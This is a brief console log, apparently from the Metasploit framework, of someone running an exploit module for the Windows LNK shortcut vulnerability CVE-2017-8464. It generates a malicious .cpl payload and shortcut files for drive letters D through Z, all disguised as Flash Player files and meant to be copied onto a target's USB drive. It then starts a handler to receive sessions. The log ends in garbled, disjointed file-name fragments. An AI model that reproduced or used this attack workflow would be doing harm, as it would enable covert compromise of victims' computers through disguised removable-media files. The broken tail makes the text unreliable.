 msf exploit(cve_2017_8464_lnk_rce) > exploit
[*] /root/.msf4/local/FlashPlayerCPLApp.cpl created, copy it to the root folder of the target USB drive
[*] /root/.msf4/local/FlashPlayer_D.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_E.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_F.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_G.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_H.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_I.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_J.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_K.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_L.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_M.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_N.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_O.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_P.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_Q.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_R.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_S.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_T.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_U.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_V.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_W.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_X.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_Y.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_Z.lnk created, copy to the target USB drive
msf exploit(cve_2017_8464_lnk_rce) > use exploit/multi/handler
Recent
_D.lnk
_E.lnk
FlashPlayer
_K.lnk
FlashPlayer
_P.lnk
FlashPlayer
_Q.lnk
FlashPlayer
_V.lnk
FlashPlayer
_W.lnk